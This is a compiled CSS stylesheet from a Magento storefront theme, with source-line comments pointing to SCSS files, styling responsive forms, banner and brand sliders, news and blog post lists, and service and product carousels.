  /* line 45, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .left-side-content, .cms-general-form #advox-detailed-form .left-side-content {
    width: 100%;
    padding: 0px 0px 0px 0px;
    position: relative;
  }
  /* line 51, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content, .cms-general-form #advox-detailed-form .right-side-content {
    width: 100%;
    padding: 0px 0px 0px 0px;
  }
  /* line 55, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content .input-container, .cms-general-form #advox-detailed-form .right-side-content .input-container {
    display: block;
  }
  /* line 59, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content .add-file-2ndspan, .cms-general-form #advox-detailed-form .right-side-content .add-file-2ndspan {
    margin: 5px 0px 0px 0px;
    width: calc(100% - 25px);
  }
  /* line 64, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content .max-file-size-span, .cms-general-form #advox-detailed-form .right-side-content .max-file-size-span {
    padding: 0px 0px 0px 0px;
  }
  /* line 68, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content .document-info-icon, .cms-general-form #advox-detailed-form .right-side-content .document-info-icon {
    right: 0px;
  }
  /* line 73, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .inputfile + label, .cms-general-form #advox-detailed-form .inputfile + label {
    overflow: visible;
    max-width: 100%;
    width: 100%;
  }
  /* line 78, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .inputfile + label .add-file-span, .cms-general-form #advox-detailed-form .inputfile + label .add-file-span {
    width: 100%;
  }
  /* line 83, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form input[type="submit"], .cms-general-form #advox-detailed-form input[type="submit"] {
    margin: 100px 20px 20px 0px;
  }
  /* line 87, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .checkbox-main-container, .cms-general-form #advox-detailed-form .checkbox-main-container {
    padding: 0px 0px 80px 0px;
    width: 100%;
  }
  /* line 93, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form#advox-general-form input[type="submit"], .cms-general-form #advox-detailed-form#advox-general-form input[type="submit"] {
    margin: 100px 20px 20px 0px;
  }
  /* line 97, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form#advox-general-form .checkbox-main-container, .cms-general-form #advox-detailed-form#advox-general-form .checkbox-main-container {
    padding: 0px 0px 80px 0px;
    width: 100%;
  }
  /* line 103, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .minus-span-form-input, .cms-general-form #advox-detailed-form .minus-span-form-input {
    width: 15px;
    border: 1px solid #EBEBEB;
    background-color: white;
    cursor: pointer;
    text-align: center;
    line-height: 23px;
    font-size: 18px;
    display: inline-block;
    height: 28px;
  }
  /* line 115, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .plus-span-form-input, .cms-general-form #advox-detailed-form .plus-span-form-input {
    width: 15px;
    border: 1px solid #EBEBEB;
    background-color: white;
    cursor: pointer;
    text-align: center;
    line-height: 23px;
    font-size: 18px;
    display: inline-block;
    height: 28px;
  }
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form #detailed-form-button {
    font-size: 13px;
    line-height: 13px;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form #general-form-button {
    font-size: 13px;
    line-height: 13px;
  }
  /* line 16, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form #advox-general-form .inputfile + label {
    width: 100px;
  }
  /* line 19, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form #advox-general-form .add-file-2ndspan {
    width: 120px;
  }
  /* line 24, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form .item-info-form-box {
    padding: 0px 20px 20px 20px;
  }
  /* line 27, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form .item-info-form-box .left-side-form-info-content {
    float: left;
    width: 100%;
  }
  /* line 32, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form .item-info-form-box .right-side-form-info-content {
    float: none;
    width: 100%;
    text-align: right;
  }
  /* line 37, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form .item-info-form-box .right-side-form-info-content .form-info-description {
    text-align: left;
    margin: 20px 0px 0px 0px;
  }
}

/* line 2, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.flexslider {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}

/* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#banner-slider-demo-1 .owl-controls {
  opacity: 1;
  visibility: visible;
  bottom: 3%;
  top: initial;
}

/* line 17, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#banner-slider-demo-1 .owl-nav {
  display: none;
}

/* line 21, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#banner-slider-demo-1 .owl-dot span {
  width: 20px;
  height: 20px;
  border-radius: 0px;
  margin: 3px 3px;
  background-color: #D8D9D9;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#banner-slider-demo-1 .owl-dot.active span {
  background-color: #888888;
}

/* line 39, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#brands-slider-demo-1 .owl-dots {
  display: none !important;
}

/* line 45, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main {
  min-height: inherit;
  padding-bottom: inherit;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body {
  width: 48%;
  float: left;
  margin: 0 10px 40px 10px;
}

/* line 59, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side {
  background-color: #00305A;
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side {
  background-color: #6699FF;
}

/* line 67, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-header-container {
  position: relative;
  height: 50px;
}

/* line 71, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-header-container h2 {
  font-family: 'titillium_websemibold';
  font-size: 25px;
  line-height: 25px;
  padding-left: 20px;
  color: #fff;
  padding-top: 11px;
  text-transform: uppercase;
}

/* line 81, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-header-container a {
  display: block;
  position: absolute;
  right: 15px;
  top: 15px;
  font-family: 'titillium_weblight';
  font-size: 20px;
  line-height: 20px;
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  text-transform: lowercase;
}

/* line 93, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-header-container a:hover {
  border-bottom: 1px solid #fff;
}

/* line 100, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box {
  background-color: #fff;
  border: 1px solid #f3f3f3;
  margin: 10px 0px 20px 0px;
}

/* line 105, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-image-box {
  width: 30%;
  float: left;
  text-align: center;
  position: relative;
}

/* line 110, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-image-box a {
  display: grid;
}

/* line 115, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box {
  position: relative;
  width: 70%;
  float: left;
  height: 160px;
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box h2 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 18px;
  font-weight: 600;
  padding-left: 20px;
  margin: 25px 10px 10px 0px;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box h2 a {
  color: #00305A;
  max-width: 320px;
  display: block;
  min-height: 21px;
}

/* line 137, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p {
  font-family: 'titillium_webregular';
  font-size: 14px;
  padding-left: 20px;
  overflow: hidden;
  position: relative;
  line-height: 1.2em;
  text-align: justify;
  margin-right: 15px;
  padding-right: 12px;
}

/* line 148, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p:before {
  content: '...';
  position: absolute;
  right: 0;
  bottom: 0;
}

/* line 155, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p:after {
  content: '';
  position: absolute;
  right: 0;
  width: 1em;
  height: 1em;
  margin-top: 0.2em;
  background: #f9f9f9;
}

/* line 164, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p.short-info {
  font-weight: 700;
  color: #666;
  font-size: 12px;
  margin-top: 20px;
  margin-bottom: 25px;
}

/* line 170, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p.short-info .mp-info {
  color: #6699FF !important;
}

/* line 174, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p:after, .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p:before {
  background: transparent;
  content: "";
}

/* line 181, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box span {
  display: block;
  position: absolute;
  bottom: 5px;
  right: 15px;
  width: 80px;
  height: 30px;
  text-align: center;
}

/* line 190, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box span a {
  margin: 5px 0px 0px 0px;
  display: block;
  color: #fff;
  font-family: 'titillium_webregular';
}

/* line 199, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .news-span a {
  color: #003459;
  font-weight: 600;
  text-decoration: none;
  white-space: nowrap;
}

/* line 204, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .news-span a:hover {
  border-bottom: 1px solid #003459;
}

/* line 207, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .news-span a:after {
  content: ">>";
  padding-left: 5px;
}

/* line 215, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .blog-span a {
  color: #3f9bf7;
  font-weight: 600;
  text-decoration: none;
  white-space: nowrap;
}

/* line 220, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .blog-span a:hover {
  border-bottom: 1px solid #3f9bf7;
}

/* line 223, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .blog-span a:after {
  content: ">>";
  padding-left: 5px;
}

/* line 230, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box:hover {
  box-shadow: 3px 3px 4px 0px rgba(0, 0, 0, 0.1);
}

/* line 236, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box,
.column.main .post-list-body .news-side-content .single-post-content-box {
  min-height: 162px;
}

/* line 240, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box {
  display: flex;
  align-items: stretch;
  padding: 0 !important;
  height: 162px;
  box-sizing: content-box;
}

@media (max-width: 768px) {
  /* line 240, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
  .column.main .post-list-body .news-side-content .single-post-box {
    height: auto;
  }
}

/* line 251, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box .single-post-image-box {
  width: 35%;
  max-width: 162px;
  height: 100%;
  flex: 0 0 auto;
  display: block;
}

/* line 258, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box .single-post-image-box a {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (max-width: 768px) {
  /* line 258, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
  .column.main .post-list-body .news-side-content .single-post-box .single-post-image-box a {
    align-items: flex-start;
  }
}

/* line 268, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box .single-post-image-box img {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  top: auto;
  transform: none;
  flex-shrink: 0;
}

/* line 279, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box .single-post-content-box {
  display: block;
  flex: 1 1 auto;
}

/* line 287, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box,
.column.main .post-list-body .blog-side-content .single-post-content-box {
  min-height: 256px;
}

/* line 291, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .date-box {
  display: none;
}

/* line 294, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .post-link-title {
  color: #559AFB !important;
}

/* line 297, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box {
  background-color: #F9F9F9;
  border: 0;
  display: flex;
  align-items: stretch;
  padding: 0 !important;
  height: 256px;
  box-sizing: content-box;
}

@media (max-width: 768px) {
  /* line 297, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
  .column.main .post-list-body .blog-side-content .single-post-box {
    height: auto;
  }
}

/* line 310, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box .single-post-image-box {
  width: 35%;
  max-width: 190px;
  height: 100%;
  flex: 0 0 auto;
  display: block;
}

/* line 317, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box .single-post-image-box a {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (max-width: 768px) {
  /* line 317, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
  .column.main .post-list-body .blog-side-content .single-post-box .single-post-image-box a {
    align-items: flex-start;
  }
}

/* line 327, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box .single-post-image-box img {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  top: auto;
  transform: none;
  flex-shrink: 0;
}

/* line 338, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box .single-post-content-box {
  display: block;
  flex: 1 1 auto;
}

/* line 352, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container, .banner-product-container {
  position: relative;
  padding: 50px 0px 50px 0px;
}

/* line 356, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container a, .banner-product-container a {
  text-decoration: none;
}

/* line 360, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .title-box, .banner-product-container .title-box {
  margin: 0px 0px 50px 0px;
}

/* line 363, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .title-box h2, .banner-product-container .title-box h2 {
  margin: 0px 0px 10px 0px;
  font-family: 'titillium_websemibold';
  font-size: 35px;
  color: #00305A;
  text-align: center;
  letter-spacing: 0px;
  text-transform: uppercase;
}

/* line 373, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .title-box p, .banner-product-container .title-box p {
  margin: 0px 0px 0px 0px;
  text-align: center;
  font-size: 1.5rem;
  line-height: 1.3;
}

/* line 382, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container.banner-services-container .owl-controls, .banner-product-container.banner-services-container .owl-controls {
  top: 50px !important;
}

/* line 388, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide, .banner-services-container .services-slider .product-slide, .banner-services-container .products-slider .service-slide, .banner-services-container .products-slider .product-slide, .banner-product-container .services-slider .service-slide, .banner-product-container .services-slider .product-slide, .banner-product-container .products-slider .service-slide, .banner-product-container .products-slider .product-slide {
  width: 250px;
  margin: auto auto;
}

/* line 392, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.product-slide, .banner-services-container .services-slider .product-slide.product-slide, .banner-services-container .products-slider .service-slide.product-slide, .banner-services-container .products-slider .product-slide.product-slide, .banner-product-container .services-slider .service-slide.product-slide, .banner-product-container .services-slider .product-slide.product-slide, .banner-product-container .products-slider .service-slide.product-slide, .banner-product-container .products-slider .product-slide.product-slide {
  border: 2px solid #F3F4F4;
  background-color: #fff;
  padding: 40px 0px 40px 0px;
  min-height: 290px;
}

/* line 398, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.product-slide:hover, .banner-services-container .services-slider .product-slide.product-slide:hover, .banner-services-container .products-slider .service-slide.product-slide:hover, .banner-services-container .products-slider .product-slide.product-slide:hover, .banner-product-container .services-slider .service-slide.product-slide:hover, .banner-product-container .services-slider .product-slide.product-slide:hover, .banner-product-container .products-slider .service-slide.product-slide:hover, .banner-product-container .products-slider .product-slide.product-slide:hover {
  border: 2px solid #6F90C6;
}

/* line 401, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.product-slide:hover .product-content h3, .banner-services-container .services-slider .product-slide.product-slide:hover .product-content h3, .banner-services-container .products-slider .service-slide.product-slide:hover .product-content h3, .banner-services-container .products-slider .product-slide.product-slide:hover .product-content h3, .banner-product-container .services-slider .service-slide.product-slide:hover .product-content h3, .banner-product-container .services-slider .product-slide.product-slide:hover .product-content h3, .banner-product-container .products-slider .service-slide.product-slide:hover .product-content h3, .banner-product-container .products-slider .product-slide.product-slide:hover .product-content h3 {
  color: #6F90C6;
  text-decoration: none;
}

/* line 407, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.product-slide:hover .product-bottom-content span, .banner-services-container .services-slider .product-slide.product-slide:hover .product-bottom-content span, .banner-services-container .products-slider .service-slide.product-slide:hover .product-bottom-content span, .banner-services-container .products-slider .product-slide.product-slide:hover .product-bottom-content span, .banner-product-container .services-slider .service-slide.product-slide:hover .product-bottom-content span, .banner-product-container .services-slider .product-slide.product-slide:hover .product-bottom-content span, .banner-product-container .products-slider .service-slide.product-slide:hover .product-bottom-content span, .banner-product-container .products-slider .product-slide.product-slide:hover .product-bottom-content span {
  background-color: #6699FF;
  color: #fff;
  display: block;
  transition: all 0.2s ease-in-out;
}

/* line 419, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.service-slide p, .banner-services-container .services-slider .product-slide.service-slide p, .banner-services-container .products-slider .service-slide.service-slide p, .banner-services-container .products-slider .product-slide.service-slide p, .banner-product-container .services-slider .service-slide.service-slide p, .banner-product-container .services-slider .product-slide.service-slide p, .banner-product-container .products-slider .service-slide.service-slide p, .banner-product-container .products-slider .product-slide.service-slide p {
  text-transform: none;
}

/* line 424, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.service-slide:hover .service-content h3, .banner-services-container .services-slider .product-slide.service-slide:hover .service-content h3, .banner-services-container .products-slider .service-slide.service-slide:hover .service-content h3, .banner-services-container .products-slider .product-slide.service-slide:hover .service-content h3, .banner-product-container .services-slider .service-slide.service-slide:hover .service-content h3, .banner-product-container .services-slider .product-slide.service-slide:hover .service-content h3, .banner-product-container .products-slider .service-slide.service-slide:hover .service-content h3, .banner-product-container .products-slider .product-slide.service-slide:hover .service-content h3 {
  color: #6F90C6;
  text-decoration: none;
}

/* line 430, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.service-slide:hover .service-image .regular-image, .banner-services-container .services-slider .product-slide.service-slide:hover .service-image .regular-image, .banner-services-container .products-slider .service-slide.service-slide:hover .service-image .regular-image, .banner-services-container .products-slider .product-slide.service-slide:hover .service-image .regular-image, .banner-product-container .services-slider .service-slide.service-slide:hover .service-image .regular-image, .banner-product-container .services-slider .product-slide.service-slide:hover .service-image .regular-image, .banner-product-container .products-slider .service-slide.service-slide:hover .service-image .regular-image, .banner-product-container .products-slider .product-slide.service-slide:hover .service-image .regular-image {
  opacity: 0;
}

/* line 434, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.service-slide:hover .service-image .hover-image, .banner-services-container .services-slider .product-slide.service-slide:hover .service-image .hover-image, .banner-services-container .products-slider .service-slide.service-slide:hover .service-image .hover-image, .banner-services-container .products-slider .product-slide.service-slide:hover .service-image .hover-image, .banner-product-container .services-slider .service-slide.service-slide:hover .service-image .hover-image, .banner-product-container .services-slider .product-slide.service-slide:hover .service-image .hover-image, .banner-product-container .products-slider .service-slide.service-slide:hover .service-image .hover-image, .banner-product-container .products-slider .product-slide.service-slide:hover .service-image .hover-image {
  opacity: 1;
}

/* line 441, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image, .banner-services-container .services-slider .service-slide .product-image, .banner-services-container .services-slider .product-slide .service-image, .banner-services-container .services-slider .product-slide .product-image, .banner-services-container .products-slider .service-slide .service-image, .banner-services-container .products-slider .service-slide .product-image, .banner-services-container .products-slider .product-slide .service-image, .banner-services-container .products-slider .product-slide .product-image, .banner-product-container .services-slider .service-slide .service-image, .banner-product-container .services-slider .service-slide .product-image, .banner-product-container .services-slider .product-slide .service-image, .banner-product-container .services-slider .product-slide .product-image, .banner-product-container .products-slider .service-slide .service-image, .banner-product-container .products-slider .service-slide .product-image, .banner-product-container .products-slider .product-slide .service-image, .banner-product-container .products-slider .product-slide .product-image {
  text-align: center;
  width: 150px;
  margin: auto auto;
  position: relative;
}

/* line 447, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image img, .banner-services-container .services-slider .service-slide .product-image img, .banner-services-container .services-slider .product-slide .service-image img, .banner-services-container .services-slider .product-slide .product-image img, .banner-services-container .products-slider .service-slide .service-image img, .banner-services-container .products-slider .service-slide .product-image img, .banner-services-container .products-slider .product-slide .service-image img, .banner-services-container .products-slider .product-slide .product-image img, .banner-product-container .services-slider .service-slide .service-image img, .banner-product-container .services-slider .service-slide .product-image img, .banner-product-container .services-slider .product-slide .service-image img, .banner-product-container .services-slider .product-slide .product-image img, .banner-product-container .products-slider .service-slide .service-image img, .banner-product-container .products-slider .service-slide .product-image img, .banner-product-container .products-slider .product-slide .service-image img, .banner-product-container .products-slider .product-slide .product-image img {
  width: 100%;
}

/* line 451, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.service-image, .banner-services-container .services-slider .service-slide .product-image.service-image, .banner-services-container .services-slider .product-slide .service-image.service-image, .banner-services-container .services-slider .product-slide .product-image.service-image, .banner-services-container .products-slider .service-slide .service-image.service-image, .banner-services-container .products-slider .service-slide .product-image.service-image, .banner-services-container .products-slider .product-slide .service-image.service-image, .banner-services-container .products-slider .product-slide .product-image.service-image, .banner-product-container .services-slider .service-slide .service-image.service-image, .banner-product-container .services-slider .service-slide .product-image.service-image, .banner-product-container .services-slider .product-slide .service-image.service-image, .banner-product-container .services-slider .product-slide .product-image.service-image, .banner-product-container .products-slider .service-slide .service-image.service-image, .banner-product-container .products-slider .service-slide .product-image.service-image, .banner-product-container .products-slider .product-slide .service-image.service-image, .banner-product-container .products-slider .product-slide .product-image.service-image {
  width: 100px;
}

/* line 453, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.service-image .regular-image, .banner-services-container .services-slider .service-slide .product-image.service-image .regular-image, .banner-services-container .services-slider .product-slide .service-image.service-image .regular-image, .banner-services-container .services-slider .product-slide .product-image.service-image .regular-image, .banner-services-container .products-slider .service-slide .service-image.service-image .regular-image, .banner-services-container .products-slider .service-slide .product-image.service-image .regular-image, .banner-services-container .products-slider .product-slide .service-image.service-image .regular-image, .banner-services-container .products-slider .product-slide .product-image.service-image .regular-image, .banner-product-container .services-slider .service-slide .service-image.service-image .regular-image, .banner-product-container .services-slider .service-slide .product-image.service-image .regular-image, .banner-product-container .services-slider .product-slide .service-image.service-image .regular-image, .banner-product-container .services-slider .product-slide .product-image.service-image .regular-image, .banner-product-container .products-slider .service-slide .service-image.service-image .regular-image, .banner-product-container .products-slider .service-slide .product-image.service-image .regular-image, .banner-product-container .products-slider .product-slide .service-image.service-image .regular-image, .banner-product-container .products-slider .product-slide .product-image.service-image .regular-image {
  position: relative;
  z-index: 4;
  opacity: 1;
  max-height: 135px;
  max-width: 150px;
  margin: auto auto;
}

/* line 462, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.service-image .hover-image, .banner-services-container .services-slider .service-slide .product-image.service-image .hover-image, .banner-services-container .services-slider .product-slide .service-image.service-image .hover-image, .banner-services-container .services-slider .product-slide .product-image.service-image .hover-image, .banner-services-container .products-slider .service-slide .service-image.service-image .hover-image, .banner-services-container .products-slider .service-slide .product-image.service-image .hover-image, .banner-services-container .products-slider .product-slide .service-image.service-image .hover-image, .banner-services-container .products-slider .product-slide .product-image.service-image .hover-image, .banner-product-container .services-slider .service-slide .service-image.service-image .hover-image, .banner-product-container .services-slider .service-slide .product-image.service-image .hover-image, .banner-product-container .services-slider .product-slide .service-image.service-image .hover-image, .banner-product-container .services-slider .product-slide .product-image.service-image .hover-image, .banner-product-container .products-slider .service-slide .service-image.service-image .hover-image, .banner-product-container .products-slider .service-slide .product-image.service-image .hover-image, .banner-product-container .products-slider .product-slide .service-image.service-image .hover-image, .banner-product-container .products-slider .product-slide .product-image.service-image .hover-image {
  position: absolute;
  top: 0px;
  z-index: 99;
  opacity: 0;
  max-height: 100px;
  max-width: 150px;
  margin: auto auto;
}

/* line 473, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.product-image, .banner-services-container .services-slider .service-slide .product-image.product-image, .banner-services-container .services-slider .product-slide .service-image.product-image, .banner-services-container .services-slider .product-slide .product-image.product-image, .banner-services-container .products-slider .service-slide .service-image.product-image, .banner-services-container .products-slider .service-slide .product-image.product-image, .banner-services-container .products-slider .product-slide .service-image.product-image, .banner-services-container .products-slider .product-slide .product-image.product-image, .banner-product-container .services-slider .service-slide .service-image.product-image, .banner-product-container .services-slider .service-slide .product-image.product-image, .banner-product-container .services-slider .product-slide .service-image.product-image, .banner-product-container .services-slider .product-slide .product-image.product-image, .banner-product-container .products-slider .service-slide .service-image.product-image, .banner-product-container .products-slider .service-slide .product-image.product-image, .banner-product-container .products-slider .product-slide .service-image.product-image, .banner-product-container .products-slider .product-slide .product-image.product-image {
  min-height: 76px;
  width: 150px;
}

/* line 477, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
